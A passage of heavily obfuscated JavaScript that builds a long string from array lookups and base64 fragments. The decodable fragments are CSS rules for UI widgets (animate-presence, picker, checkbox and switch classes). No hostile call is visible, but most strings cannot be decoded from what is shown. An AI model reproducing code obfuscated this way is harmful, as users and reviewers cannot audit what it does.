_0x24d640('0x18d6')+_0x24d640('0x11da')+'0gMC44cyBj'+_0x24d640('0x19d9')+_0x24d640('0x101f'))+(_0x24d640('0x317c')+_0x24d640('0x848')+_0x24d640('0x1df2')+_0x24d640('0x1825')+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x6aa')+'4zMnM7IHRy'+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x31b')+_0x24d640('0x1615')+'gwLjE5LCAx'+_0x24d640('0x3529')+_0x24d640('0x14c1')+_0x24d640('0x1e81')+'l0eSAwLjhz'+'IGN1YmljLW'+_0x24d640('0x33fd')+'LjE5LCAxLC'+'AwLjIyLCAx'+_0x24d640('0x14ee')+_0x24d640('0x31ed')+_0x24d640('0x457f')+_0x24d640('0x449c')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x445f')+_0x24d640('0x4b81')+_0x24d640('0x3257')+_0x24d640('0x303a')+'Z0FjdGl2ZS'+_0x24d640('0x219e')+'ZS1pdGVtOm'+_0x24d640('0xd2b')+_0x24d640('0x42a7')+_0x24d640('0x4b50')+_0x24d640('0x11c1')+_0x24d640('0x4bec')+'IH0gLnAtU2'+_0x24d640('0x11f5')+_0x24d640('0x7bb')+_0x24d640('0x4a4a')+_0x24d640('0x2630')+_0x24d640('0xc2c')+_0x24d640('0x17f9')+_0x24d640('0x1479')+_0x24d640('0x1eb2')+_0x24d640('0x3c38')+_0x24d640('0x48d9')+_0x24d640('0x47c2')+_0x24d640('0x3146')+_0x24d640('0x2c24')+_0x24d640('0x4137')+'AtU2xpZGUt'+_0x24d640('0x241')+_0x24d640('0x36aa')+_0x24d640('0x4774')+_0x24d640('0x4084')+'LWRlbGF5Oi'+_0x24d640('0xacb')+_0x24d640('0x20b9')+'lkZS5pcy1l'+_0x24d640('0x1fbc')+_0x24d640('0x3bb6')+'LVNsaWRlLW'+_0x24d640('0x2d5b')+_0x24d640('0x1e6f')+_0x24d640('0xcd7')+_0x24d640('0x4362')+_0x24d640('0xbea')+_0x24d640('0x3697')+'RlWSgxMHB4'+_0x24d640('0x1e13')+'RyYW5zZm9y'+_0x24d640('0x28b4')+'NsYXRlWSgx'+_0x24d640('0x22d3')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x271d')+_0x24d640('0x2367')+_0x24d640('0x3a82')+_0x24d640('0x2f9d')+'RpbmcgLnAt'+_0x24d640('0x284a')+'5uZXIgeyBs'+_0x24d640('0x3374')+'Bwb3NpdGlv'+'bjogYWJzb2'+_0x24d640('0x12bf')+'cDogMDsgd2'+_0x24d640('0x46a9')+'MCU7IH0gLn'+_0x24d640('0x4711'))+(_0x24d640('0x430d')+'NlIHsgLS1w'+_0x24d640('0x3970')+'VQcmVzZW5j'+_0x24d640('0x437')+_0x24d640('0x27f3')+_0x24d640('0x4ba4')+_0x24d640('0x21a0')+'b3V0ZXJGcm'+_0x24d640('0x99b')+_0x24d640('0x1464')+'Rpb25EdXJh'+_0x24d640('0x3479')+_0x24d640('0x14f1')+_0x24d640('0x43ff')+_0x24d640('0x1ec0')+_0x24d640('0x1529')+_0x24d640('0x4d9b')+_0x24d640('0x1757')+_0x24d640('0x3a70')+_0x24d640('0x1f36')+_0x24d640('0x2eb9')+_0x24d640('0xb37')+'Rpb25EZWxh'+_0x24d640('0x45c3')+'1hbmltYXRl'+_0x24d640('0x3db6')+_0x24d640('0x3f78')+'cmF0aW9uT3'+_0x24d640('0x196e')+_0x24d640('0xc52')+'1wLWFuaW1h'+_0x24d640('0x183c')+_0x24d640('0x2701')+'RGVsYXlPcG'+'FjaXR5OiAw'+_0x24d640('0x30d')+_0x24d640('0x2b3')+_0x24d640('0x430d')+_0x24d640('0x91c')+_0x24d640('0x45a9')+'VpZ2h0OiB2'+_0x24d640('0x1757')+'91dGVyRnJh'+_0x24d640('0x1f36')+'RUcmFuc2l0'+'aW9uRHVyYX'+'Rpb24pOyAt'+'LXAtYW5pbW'+_0x24d640('0x300c')+_0x24d640('0x1938')+_0x24d640('0x4e39')+'Z2h0OiAwLj'+_0x24d640('0x38b0')+'YW5pbWF0ZV'+_0x24d640('0xab9')+'RXhpdER1cm'+_0x24d640('0x22c8')+_0x24d640('0x3911')+_0x24d640('0x1ed2')+_0x24d640('0x3970')+_0x24d640('0x4d40')+'ZUV4aXREZW'+_0x24d640('0x482c')+_0x24d640('0x2a56')+_0x24d640('0x108e')+'bjogcmVsYX'+_0x24d640('0x4250')+_0x24d640('0x1da0')+_0x24d640('0x300c')+'bmNlLmlzLW'+'VudGVyaW5n'+_0x24d640('0x4af5')+_0x24d640('0x1887')+'IC5wLUFuaW'+'1hdGVQcmVz'+_0x24d640('0x84e')+_0x24d640('0x1d74')+_0x24d640('0x31e3')+_0x24d640('0x378e')+_0x24d640('0x3d79')+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x2437')+_0x24d640('0x3245')+_0x24d640('0x34f8')+_0x24d640('0x4ae2')+_0x24d640('0x3ff')+_0x24d640('0xa9f')+'luZ0FjdGl2'+'ZSB7IG9wYW'+_0x24d640('0x238f')+'IH0gLnAtQW'+'5pbWF0ZVBy'+_0x24d640('0x3d79')+_0x24d640('0x4456')+_0x24d640('0x3d85')+_0x24d640('0xc00')+'dGVkLCAucC'+_0x24d640('0x3649'))+('UHJlc2VuY2'+_0x24d640('0x4219')+'ZXJpbmdBY3'+_0x24d640('0x1f62')+'cmFuc2l0aW'+_0x24d640('0x25db')+'aHQgdmFyKC'+_0x24d640('0x14f1')+'YXRlUHJlc2'+_0x24d640('0x1ec0')+_0x24d640('0x44aa')+_0x24d640('0x457')+'KSBlYXNlIH'+_0x24d640('0x21a0')+'YW5pbWF0ZV'+_0x24d640('0xab9')+_0x24d640('0x2d45')+_0x24d640('0x2ae4')+'dCksIG9wYW'+_0x24d640('0x3b3f')+_0x24d640('0x1cac')+'ltYXRlUHJl'+_0x24d640('0x35d1')+_0x24d640('0x3951')+_0x24d640('0xddf')+_0x24d640('0x2d20')+_0x24d640('0x4069')+'1wLWFuaW1h'+_0x24d640('0x183c')+'5jZUVudGVy'+_0x24d640('0x231b')+'FjaXR5KTsg'+_0x24d640('0x2078')+'ltYXRlUHJl'+_0x24d640('0x1061')+'MtZXhpdGlu'+'Zy5pcy1pbn'+_0x24d640('0x44e8')+_0x24d640('0x3b7d')+_0x24d640('0x378e')+_0x24d640('0x3d79')+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x32b6')+_0x24d640('0x1ee8')+_0x24d640('0x2848')+_0x24d640('0x1cdf')+_0x24d640('0x21ca')+_0x24d640('0x3db6')+_0x24d640('0x3e39')+_0x24d640('0xcf6')+_0x24d640('0x486e')+_0x24d640('0x29bf')+_0x24d640('0x14f1')+_0x24d640('0x43ff')+_0x24d640('0x6fa')+_0x24d640('0x44c3')+_0x24d640('0x2af1')+_0x24d640('0x38a4')+_0x24d640('0x21a0')+'YW5pbWF0ZV'+'ByZXNlbmNl'+'RXhpdER1cm'+_0x24d640('0x22c8')+_0x24d640('0x744')+'FzZSB2YXIo'+_0x24d640('0x2097')+_0x24d640('0x178')+_0x24d640('0xd14')+_0x24d640('0x22d5')+'YWNpdHkpOy'+_0x24d640('0x34f8')+'aW1hdGVTaW'+_0x24d640('0x1005')+_0x24d640('0x4acd')+_0x24d640('0x14f1')+_0x24d640('0xfbf')+_0x24d640('0x1f47')+_0x24d640('0x843')+_0x24d640('0x129c')+_0x24d640('0x12d4')+'0tcC1vdXRl'+'ckZyYW1lSG'+'VpZ2h0VHJh'+_0x24d640('0x439')+_0x24d640('0x3c8e')+_0x24d640('0x1889')+_0x24d640('0x4ba8')+_0x24d640('0x3f35')+'VzZW5jZUVu'+_0x24d640('0x2350')+_0x24d640('0x381b')+_0x24d640('0x375a')+_0x24d640('0x4c31')+_0x24d640('0x3a40')+'NpbmdsZVBy'+_0x24d640('0x1207')+_0x24d640('0x3104')+'aW9uT3BhY2'+_0x24d640('0xa9b'))+('czsgcG9zaX'+_0x24d640('0x6f3')+_0x24d640('0x3da1')+'B0cmFuc2l0'+'aW9uOiBoZW'+'lnaHQgdmFy'+'KC0tcC1hbm'+_0x24d640('0x4167')+_0x24d640('0x4370')+_0x24d640('0xf34')+_0x24d640('0x4191')+_0x24d640('0x3831')+_0x24d640('0x1f00')+_0x24d640('0x3649')+'U2luZ2xlUH'+_0x24d640('0x11c2')+_0x24d640('0x446f')+_0x24d640('0xc78')+_0x24d640('0x3c80')+_0x24d640('0x1c50')+_0x24d640('0x2078')+_0x24d640('0x4167')+_0x24d640('0x4370')+_0x24d640('0x34bb')+'LmlzLWV4aX'+_0x24d640('0x89d')+_0x24d640('0x1e6f')+'AxOyBwb2lu'+_0x24d640('0x594')+'50czogbm9u'+'ZTsgfSAucC'+_0x24d640('0x3649')+_0x24d640('0x8de')+_0x24d640('0x11c2')+_0x24d640('0x446f')+'VudGVyaW5n'+_0x24d640('0x1870')+_0x24d640('0x4167')+_0x24d640('0x4370')+_0x24d640('0x34bb')+_0x24d640('0x2f9d')+'RpbmcgeyBs'+_0x24d640('0x3374')+_0x24d640('0x108e')+_0x24d640('0xf53')+'x1dGU7IHRv'+_0x24d640('0x2f3f')+_0x24d640('0x46a9')+_0x24d640('0x851')+_0x24d640('0x4711')+_0x24d640('0x2882')+_0x24d640('0xab9')+_0x24d640('0x30c2')+_0x24d640('0x1d74')+_0x24d640('0x2682')+_0x24d640('0x44e8')+'ZCwgLnAtQW'+_0x24d640('0x2996')+_0x24d640('0x48c0')+_0x24d640('0x144a')+_0x24d640('0x4e1d')+_0x24d640('0x37ee')+_0x24d640('0x783')+'9wYWNpdHk6'+_0x24d640('0x3a1f')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x3496')+_0x24d640('0xfc2')+_0x24d640('0x4d7d')+_0x24d640('0x3db6')+_0x24d640('0x3f78')+_0x24d640('0x2884')+_0x24d640('0x8a8')+_0x24d640('0x2b2d')+_0x24d640('0x8cd')+'YXRlU2luZ2'+_0x24d640('0x1f47')+_0x24d640('0xbed')+_0x24d640('0x4090')+_0x24d640('0x1506')+_0x24d640('0x1a98')+'ZWQsIC5wLU'+'FuaW1hdGVT'+'aW5nbGVQcm'+_0x24d640('0x2586')+_0x24d640('0x2478')+_0x24d640('0x4ad4')+_0x24d640('0x783')+_0x24d640('0x3d60')+_0x24d640('0x3e5d')+'5zaXRpb246'+_0x24d640('0x16b9')+_0x24d640('0x3496')+_0x24d640('0xfc2')+_0x24d640('0x4d7d')+_0x24d640('0x3db6')+_0x24d640('0x3e39')+_0x24d640('0x4130')+_0x24d640('0x19f5'))+(_0x24d640('0x2655')+_0x24d640('0x4e4f')+_0x24d640('0x34b8')+'AtUGlja2Vy'+_0x24d640('0x21bc')+_0x24d640('0x30e8')+'aXRpb246IG'+'9wYWNpdHkg'+_0x24d640('0x48e7')+_0x24d640('0x432b')+_0x24d640('0x1e76')+_0x24d640('0x30ea')+_0x24d640('0xc07')+'cgLnAtUGlj'+'a2VyLWNoYW'+_0x24d640('0x121f')+_0x24d640('0x175e')+_0x24d640('0x383c')+_0x24d640('0x9fc')+_0x24d640('0x37a1')+_0x24d640('0x4d49')+_0x24d640('0x2ac')+_0x24d640('0x4ac8')+_0x24d640('0x30ea')+_0x24d640('0xc07')+_0x24d640('0x521')+_0x24d640('0x2fed')+_0x24d640('0x209f')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+'dHkgMC4xNX'+'MgZWFzZTsg'+_0x24d640('0x2078')+_0x24d640('0x2b68')+_0x24d640('0x4464')+'tlci1tb3Jl'+'IHsgdHJhbn'+_0x24d640('0x1ad8')+_0x24d640('0x280')+_0x24d640('0x21a9')+_0x24d640('0x3152')+_0x24d640('0x4b81')+_0x24d640('0x42bd')+_0x24d640('0x328e')+_0x24d640('0x29d1')+'NlbGVjdGlu'+_0x24d640('0x1f2a')+_0x24d640('0x1be8')+'cmUgeyBvcG'+_0x24d640('0x124e')+_0x24d640('0x3d0a')+_0x24d640('0x26e3')+_0x24d640('0x296')+_0x24d640('0x26c2')+_0x24d640('0x4ee')+_0x24d640('0x1545')+_0x24d640('0x27d0')+_0x24d640('0x2162')+_0x24d640('0x415a')+_0x24d640('0x4a05')+'IC5wLVBpY2'+_0x24d640('0x571')+'IHsgdHJhbn'+_0x24d640('0x2d4')+_0x24d640('0x24bd')+_0x24d640('0x4b81')+_0x24d640('0x2361')+_0x24d640('0x383')+'YXBwZXIgey'+_0x24d640('0x108e')+_0x24d640('0xf53')+'x1dGU7IHRv'+'cDogMDsgfS'+_0x24d640('0x44a4')+_0x24d640('0x2537')+_0x24d640('0xb8d')+_0x24d640('0x442d')+_0x24d640('0x941')+_0x24d640('0x2132')+_0x24d640('0x2d55')+_0x24d640('0xe08')+_0x24d640('0x2e56')+_0x24d640('0x4b65')+_0x24d640('0x4450')+_0x24d640('0x19a7')+'RvcDogNTAl'+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0x984')+_0x24d640('0x2246')+_0x24d640('0x4d85')+_0x24d640('0x4a1d')+'YW5zZm9ybT'+'ogdHJhbnNs'+_0x24d640('0x4734')+'AlKTsgdHJh'+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2c34')+_0x24d640('0x1243'))+(_0x24d640('0x310e')+'1QaWNrZXIt'+_0x24d640('0x41c1')+_0x24d640('0x359b')+_0x24d640('0x20d5')+_0x24d640('0xc75')+_0x24d640('0xf39')+_0x24d640('0x2200')+_0x24d640('0xd94')+_0x24d640('0x17f4')+'a2VyLWFjdG'+_0x24d640('0x3461')+'ZXIgeyBsZW'+_0x24d640('0x312')+_0x24d640('0x20d5')+_0x24d640('0x44ea')+_0x24d640('0x2f1d')+_0x24d640('0x3ee7')+_0x24d640('0x391e')+_0x24d640('0x1849')+_0x24d640('0x1b29')+_0x24d640('0x1d13')+_0x24d640('0x2eca')+'BhY2luZ1Bp'+_0x24d640('0x3731')+_0x24d640('0x2185')+_0x24d640('0x205d')+'l0ZW0geyBj'+_0x24d640('0x1306')+_0x24d640('0xafe')+_0x24d640('0x4e0e')+_0x24d640('0x2cc6')+_0x24d640('0x44ed')+_0x24d640('0x44a4')+_0x24d640('0x30e4')+_0x24d640('0x834')+'ZCwgLnAtUG'+_0x24d640('0x4290')+_0x24d640('0x168e')+_0x24d640('0x178c')+'dXJzb3I6IG'+_0x24d640('0x3a67')+_0x24d640('0x1e76')+'lja2VySXRl'+'bS0tcmVhZE'+_0x24d640('0x28f')+'b2ludGVyLW'+_0x24d640('0x4864')+_0x24d640('0x35c6')+_0x24d640('0x44a4')+'ZXJJdGVtLX'+_0x24d640('0x331b')+_0x24d640('0x414b')+_0x24d640('0x759')+_0x24d640('0x2f83')+_0x24d640('0x1e18')+_0x24d640('0x1d89')+_0x24d640('0x36ce')+_0x24d640('0x3ab')+_0x24d640('0x1733')+_0x24d640('0x12f6')+_0x24d640('0x97c')+_0x24d640('0x4765')+_0x24d640('0x1292')+_0x24d640('0xa85')+_0x24d640('0x4859')+_0x24d640('0x74d')+_0x24d640('0x121a')+_0x24d640('0x389c')+_0x24d640('0x1ea1')+_0x24d640('0x2046')+_0x24d640('0x2d3a')+'OyB9IC5wLU'+_0x24d640('0x4031')+'aWNrZXItYW'+_0x24d640('0x2003')+'cHBlckxpbm'+_0x24d640('0x972')+_0x24d640('0x40c5')+_0x24d640('0xf5c')+_0x24d640('0x379c')+_0x24d640('0x1cf3')+'ci1hY3Rpb2'+_0x24d640('0x27dd')+_0x24d640('0x2d6d')+_0x24d640('0x21c7')+_0x24d640('0x4245')+'B9IC5wLUxU'+_0x24d640('0x1f77')+_0x24d640('0x2a83')+_0x24d640('0x23ab')+'N1bWVyIC5w'+_0x24d640('0x205d')+'l0ZW0tdGV4'+'dCwgLnAtTF'+_0x24d640('0x122f')+_0x24d640('0x3731')+_0x24d640('0x220')+_0x24d640('0x463e')+'AtUGlja2Vy')+(_0x24d640('0x2a0d')+_0x24d640('0x7fe')+_0x24d640('0x2335')+_0x24d640('0xded')+_0x24d640('0xf10')+_0x24d640('0x474b')+_0x24d640('0x1a04')+_0x24d640('0x2b7b')+_0x24d640('0x1a3c')+'VyIC5wLVBp'+_0x24d640('0x3731')+_0x24d640('0x4ca1')+_0x24d640('0x379c')+_0x24d640('0x1cf3')+_0x24d640('0x1a3d')+'lzQ29uc3Vt'+_0x24d640('0x418c')+_0x24d640('0x4290')+_0x24d640('0x7f6')+_0x24d640('0x3115')+'bmctbGVmdD'+_0x24d640('0x67b')+'IH0gLnAtUG'+'lja2VySXRl'+'bS0tc2luZ2'+_0x24d640('0x4cf1')+_0x24d640('0x3fa4')+_0x24d640('0x1d04')+_0x24d640('0x4963')+'lja2VySXRl'+_0x24d640('0x3a6a')+_0x24d640('0x2862')+_0x24d640('0x97f')+_0x24d640('0xa7f')+'Yy1waWNrZX'+'JJdGVtUGFk'+_0x24d640('0x2881')+_0x24d640('0x3b6')+_0x24d640('0xb77')+_0x24d640('0x32f')+'cGlja2VySX'+'RlbVBhZGRp'+_0x24d640('0x148f')+_0x24d640('0x3f97')+_0x24d640('0x8ae')+'FyKC0tYy1w'+_0x24d640('0x38d8')+_0x24d640('0x1295')+_0x24d640('0x378d')+_0x24d640('0x1e25')+'YWRkaW5nOi'+_0x24d640('0x31d2')+'LXBpY2tlck'+_0x24d640('0x437b')+'aW5nVG9wKS'+_0x24d640('0x31d2')+'LXBpY2tlck'+_0x24d640('0x437b')+_0x24d640('0x3dd3')+_0x24d640('0x255f')+_0x24d640('0x2f31')+_0x24d640('0xca8')+'ZGRpbmdCb3'+_0x24d640('0x44af')+_0x24d640('0x4963')+_0x24d640('0x4290')+_0x24d640('0x3a6a')+_0x24d640('0x28cf')+_0x24d640('0xa9e')+_0x24d640('0x30bd')+_0x24d640('0x3e31')+_0x24d640('0x772')+_0x24d640('0x4272')+_0x24d640('0x1f7')+_0x24d640('0x1132')+_0x24d640('0x3cec')+_0x24d640('0x4a2e')+_0x24d640('0x1303')+'ZW07IGN1cn'+_0x24d640('0x3b8f')+'bnRlcjsgZG'+_0x24d640('0x4b69')+_0x24d640('0x12b7')+'13ZWJraXQt'+_0x24d640('0x1c3a')+_0x24d640('0x1f08')+_0x24d640('0x12d5')+'hyaW5rOiAw'+'OyBoZWlnaH'+_0x24d640('0x8ca')+'cGFkZGluZz'+_0x24d640('0x38e4')+_0x24d640('0x4c32')+_0x24d640('0x12f2')+_0x24d640('0x1f49')+'ogMS42MjVl'+_0x24d640('0x1797')+_0x24d640('0x3615')+_0x24d640('0x452f')+_0x24d640('0x34f5'))+(_0x24d640('0x38d4')+_0x24d640('0x435d')+'IC5wLVN3aX'+'RjaENvbnRy'+_0x24d640('0x5f6')+_0x24d640('0x2544')+_0x24d640('0x3962')+_0x24d640('0x4951')+_0x24d640('0xae0')+'9jazsgaGVp'+_0x24d640('0x33a1')+'AlOyAtd2Vi'+'a2l0LXRyYW'+_0x24d640('0xbea')+_0x24d640('0x3697')+'RlKDApOyAt'+_0x24d640('0x1394')+_0x24d640('0x1f4')+'cmFuc2xhdG'+_0x24d640('0x3713')+_0x24d640('0x4644')+_0x24d640('0x2897')+_0x24d640('0x4214')+_0x24d640('0x4c33')+_0x24d640('0x49ed')+_0x24d640('0x45f1')+_0x24d640('0x1fb5')+_0x24d640('0x1158')+_0x24d640('0x14da')+'l0Y2hDb250'+'cm9sLS1jaG'+_0x24d640('0x3ecb')+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x49a')+_0x24d640('0x3a6f')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+'ogdHJhbnNs'+_0x24d640('0x4e16')+_0x24d640('0x3d12')+'cmFuc2Zvcm'+_0x24d640('0x4b6e')+_0x24d640('0x35ca')+_0x24d640('0x175b')+_0x24d640('0x880')+_0x24d640('0x3680')+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x2d67')+_0x24d640('0x25cf')+'LXNlbGVjdC'+'B7IGN1cnNv'+'cjogcG9pbn'+'RlcjsgZGlz'+_0x24d640('0x400c')+_0x24d640('0x3cb3')+_0x24d640('0x4b71')+_0x24d640('0x1a52')+_0x24d640('0x2a89')+_0x24d640('0x1155')+'ZWJraXQtYm'+'94LWFsaWdu'+'OiBjZW50ZX'+_0x24d640('0x3d38')+_0x24d640('0x1819')+'duOiBjZW50'+_0x24d640('0x10f7')+_0x24d640('0x313')+_0x24d640('0x1312')+_0x24d640('0x2b98')+_0x24d640('0x3be6')+_0x24d640('0x1c34')+_0x24d640('0xd74')+'Atd2Via2l0'+_0x24d640('0x903')+'l0ZW1zOiBj'+_0x24d640('0x363e')+_0x24d640('0x2ca8')+'ZW1zOiBjZW'+_0x24d640('0x3248')+_0x24d640('0x2969')+_0x24d640('0x400e')+_0x24d640('0x185f')+_0x24d640('0x2de7')+_0x24d640('0xb17')+_0x24d640('0x2fff')+'aXQtZmxleD'+_0x24d640('0x400e')+_0x24d640('0x218d')+_0x24d640('0x39a8')+_0x24d640('0xb17')+_0x24d640('0x11c6')+_0x24d640('0x2ea7')+_0x24d640('0x4398')+_0x24d640('0x126f')+_0x24d640('0x2c7e')+_0x24d640('0x9f6')+_0x24d640('0xbe9'))+(_0x24d640('0x2016')+'VudGVyOyBw'+_0x24d640('0x3a57')+'V2ZW50czog'+_0x24d640('0x236d')+_0x24d640('0x46d7')+_0x24d640('0x372a')+_0x24d640('0x3a11')+_0x24d640('0x34e5')+'5kZXg6IDEw'+_0x24d640('0x1a97')+_0x24d640('0x32fd')+_0x24d640('0x3581')+_0x24d640('0x28e9')+'cGFkZGluZy'+_0x24d640('0x3c3a')+_0x24d640('0x21be')+'gtLWMtaW5w'+_0x24d640('0x2cb4')+_0x24d640('0x33bb')+'KyAxZW0pIC'+_0x24d640('0x1235')+_0x24d640('0x2fbf')+_0x24d640('0x36ff')+_0x24d640('0x3a33')+_0x24d640('0x3458')+_0x24d640('0x1b29')+'5nLXJpZ2h0'+'OiBjYWxjKH'+_0x24d640('0x32f')+_0x24d640('0x3d78')+_0x24d640('0xdd3')+'aHQpICsgMW'+'VtKSAhaW1w'+_0x24d640('0x44f1')+'B9IC5wLVJU'+_0x24d640('0xb94')+'B1dEljb24g'+_0x24d640('0x113a')+_0x24d640('0x1651')+_0x24d640('0x310e')+_0x24d640('0x6e9')+_0x24d640('0x2b13')+_0x24d640('0x2e52')+'fSAucC1Vbn'+_0x24d640('0x3ad0')+_0x24d640('0x1845')+'Via2l0LWJv'+_0x24d640('0x2c6b')+_0x24d640('0x4ab9')+_0x24d640('0x25d8')+_0x24d640('0x374')+_0x24d640('0xf9a')+_0x24d640('0x10fb')+_0x24d640('0x4111')+_0x24d640('0x2f55')+_0x24d640('0x2033')+_0x24d640('0x55a')+_0x24d640('0x4495')+_0x24d640('0xbd2')+_0x24d640('0x2abe')+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x2288')+_0x24d640('0xb86')+'M6IGNlbnRl'+_0x24d640('0x304d')+_0x24d640('0x3dc2')+'YmtpdC1ib3'+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+'xheTogLW1z'+_0x24d640('0x4ae6')+_0x24d640('0x1918')+_0x24d640('0x3d09')+'g7IC13ZWJr'+_0x24d640('0x4a89')+_0x24d640('0x4d6e')+_0x24d640('0x4163')+_0x24d640('0x2a90')+'OyBqdXN0aW'+_0x24d640('0x3ae3')+_0x24d640('0x277')+_0x24d640('0x1e19')+_0x24d640('0x44f3')+_0x24d640('0x1e78')+'ZWN0X19zZW'+_0x24d640('0x559')+_0x24d640('0xf74')+_0x24d640('0x2f21')+'cjogcG9pbn'+_0x24d640('0x4b01')+_0x24d640('0x33a1')+'AlOyBsZWZ0'+_0x24d640('0x1d33')+'FjaXR5OiAw'+'OyBwb3NpdG'+'lvbjogYWJz')+(_0x24d640('0x393a')+_0x24d640('0x4652')+_0x24d640('0x316d')+_0x24d640('0x36a4')+_0x24d640('0x31c0')+_0x24d640('0x784')+'Q2hlY2tib3'+_0x24d640('0x3e7')+_0x24d640('0x73e')+'sgLW1zLWZs'+_0x24d640('0x49be')+_0x24d640('0x1759')+_0x24d640('0x28dd')+_0x24d640('0x31cb')+_0x24d640('0x4d70')+_0x24d640('0x338f')+_0x24d640('0xae0')+_0x24d640('0x15ee')+_0x24d640('0x1abf')+_0x24d640('0x331c')+_0x24d640('0x11ca')+'xleC1zaHJp'+_0x24d640('0x1042')+_0x24d640('0x4c81')+_0x24d640('0x4754')+_0x24d640('0x46e6')+'OiByZWxhdG'+'l2ZTsgd2lk'+_0x24d640('0x2dd1')+'VtOyB9IC5w'+_0x24d640('0x33bf')+'94LWlucHV0'+'IHsgaGVpZ2'+_0x24d640('0x358')+_0x24d640('0x1d75')+_0x24d640('0x2322')+_0x24d640('0x3245')+'Bwb3NpdGlv'+_0x24d640('0xf53')+_0x24d640('0x12bf')+_0x24d640('0x2f3f')+'lkdGg6IDEw'+_0x24d640('0x851')+_0x24d640('0x39f4')+_0x24d640('0x293a')+'wgeyAtd2Vi'+_0x24d640('0x4111')+'1hbGlnbjog'+_0x24d640('0x18aa')+_0x24d640('0x20d7')+'LWFsaWduOi'+_0x24d640('0x18e0')+_0x24d640('0x216d')+_0x24d640('0x833')+_0x24d640('0x4953')+_0x24d640('0x2fc1')+_0x24d640('0x3a9f')+_0x24d640('0x3c84')+'IGZsZXgtc3'+'RhcnQ7IGRp'+'c3BsYXk6IC'+'13ZWJraXQt'+'aW5saW5lLW'+_0x24d640('0x31e1')+_0x24d640('0x3a3a')+_0x24d640('0x2ffe')+_0x24d640('0x6cf')+'xleDsgZGlz'+_0x24d640('0x320f')+'1zLWlubGlu'+_0x24d640('0x1800')+'94OyBkaXNw'+_0x24d640('0x319')+_0x24d640('0x96a')+'eDsgfSAucC'+'1DaGVja2Jv'+_0x24d640('0x2a98')+'pob3Zlciwg'+_0x24d640('0x2efe')+'tib3gtbGFi'+_0x24d640('0x3bb2')+_0x24d640('0x30f2')+'IHsgY3Vyc2'+'9yOiBwb2lu'+_0x24d640('0x275')+_0x24d640('0xc39')+_0x24d640('0x33bf')+_0x24d640('0x43a1')+_0x24d640('0x20d5')+_0x24d640('0x1b9')+'LnAtQ2hlY2'+'tib3gtYm94'+_0x24d640('0x4beb')+_0x24d640('0x4c6e')+_0x24d640('0x1904')+_0x24d640('0x107e')+_0x24d640('0x2dbc')+_0x24d640('0x6f3')+_0x24d640('0x3da1')+_0x24d640('0x4c33'))+(_0x24d640('0x3e9d')+_0x24d640('0x2da9')+_0x24d640('0x34d6')+_0x24d640('0x2000')+_0x24d640('0x4457')+_0x24d640('0x1fc')+_0x24d640('0x1cae')+_0x24d640('0x38e4')+'aXRpb246IG'+_0x24d640('0x181d')+_0x24d640('0x24c9')+_0x24d640('0x1cf2')+_0x24d640('0x44c8')+_0x24d640('0x1900')+_0x24d640('0x477b')+'Q1ZGVnKSB0'+_0x24d640('0x19bd')+_0x24d640('0x1e2c')+_0x24d640('0x2872')+_0x24d640('0x1bb7')+_0x24d640('0x37d8')+'JvdGF0ZSgt'+'NDVkZWcpIH'+_0x24d640('0x4547')+_0x24d640('0x1815')+_0x24d640('0x47e9')+_0x24d640('0x4b4f')+_0x24d640('0x3e95')+'dGUoLTQ1ZG'+_0x24d640('0x39b')+_0x24d640('0x286e')+_0x24d640('0x990')+_0x24d640('0x6e0')+_0x24d640('0x3db0')+_0x24d640('0x1d00')+_0x24d640('0x3052')+_0x24d640('0x1769')+_0x24d640('0x3bba')+_0x24d640('0x3a88')+_0x24d640('0x1b98')+_0x24d640('0x1dc2')+_0x24d640('0x38d5')+'c2U7IH0gLn'+_0x24d640('0x39f4')+_0x24d640('0x4c01')+_0x24d640('0x1cc8')+_0x24d640('0x1689')+_0x24d640('0x3343')+_0x24d640('0x357b')+'sgfSAucC1B'+_0x24d640('0x4ee')+_0x24d640('0x32f7')+'ZWNrYm94LS'+'1jaGVja2Vk'+_0x24d640('0x3517')+_0x24d640('0x44e6')+_0x24d640('0x519')+_0x24d640('0x3f4e')+_0x24d640('0x20da')+'MgZWFzZTsg'+_0x24d640('0x117f')+_0x24d640('0x2c03')+_0x24d640('0x3330')+'Fja2dyb3Vu'+_0x24d640('0x27a')+_0x24d640('0x25e3')+'Y29uQ2hlY2'+_0x24d640('0x153b')+'fSAucC1DaG'+_0x24d640('0x2c03')+_0x24d640('0x37ef')+_0x24d640('0x3292')+_0x24d640('0x7ed')+_0x24d640('0x3f6d')+_0x24d640('0x1674')+_0x24d640('0x530')+'OiBibG9jaz'+'sgbGVmdDog'+_0x24d640('0x2f56')+'Rpb246IGFi'+_0x24d640('0x133d')+_0x24d640('0x2b34')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x2c0d')+_0x24d640('0x2396')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3fa6')+_0x24d640('0x407b')+_0x24d640('0x41a5')+_0x24d640('0x42cf')+'IC13ZWJraX'+_0x24d640('0x3f09')+'b3JtLW9yaW'+'dpbjogMCAw'+_0x24d640('0x256d')+_0x24d640('0x30d4')+_0x24d640('0x473f')+_0x24d640('0x213f'))+(_0x24d640('0x11da')+_0x24d640('0x4ba6')+'OiAwIDA7IH'+_0x24d640('0x2e12')+_0x24d640('0x1044')+_0x24d640('0xecd')+'eCgycHgsID'+_0x24d640('0x423e')+_0x24d640('0x4b74')+_0x24d640('0x496')+_0x24d640('0x11d